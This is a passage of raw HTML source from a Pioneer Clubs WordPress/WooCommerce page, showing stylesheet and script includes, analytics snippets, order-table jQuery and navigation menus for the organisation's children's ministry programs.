:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=db079083386e2e0885f278fbd1d8a476' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=e6cb2a3c14431b55aa50c06529eaa21b' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=164252931" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"807ae010db","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-ministry-resources term-314 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  